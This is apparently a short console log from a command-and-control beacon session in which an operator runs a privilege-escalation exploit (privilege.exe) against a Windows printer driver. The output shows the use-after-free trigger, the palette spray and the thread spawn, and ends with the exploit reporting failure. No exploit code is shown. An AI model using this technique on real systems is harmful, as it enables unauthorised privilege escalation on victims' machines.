 [+] host called home, sent: 131678 bytes
beacon> shell C:\Users\admin1\Downloads\privilege.exe
[*] Tasked beacon to run: C:\Users\admin1\Downloads\privilege.exe
[+] host called home, sent: 70 bytes
[+] received output:
[*] Using printer: Microsoft XPS Document Writer
[+] Opened printer: Microsoft XPS Document Writer
[*] Driver DLL: C:\WINDOWS\System32\DriverStore\FileRepository\ntprint.inf_amd64_2097e02ea77b432e\Amd64\mxdwdrv.dll
[+] Enabled printer driver
[*] Hooked DrvEnablePDEV called
[*] Hooked DrvEnablePDEV called
[*] Triggering UAF with second ResetDC
[*] Returned from second ResetDC
[*] Spraying palettes
[*] Done spraying palettes
[*] Spawning remote thread
[-] Failed to open process. Exploit did probably not work
[DESKTOP-RNB3VT9] admin1/7640 (x64)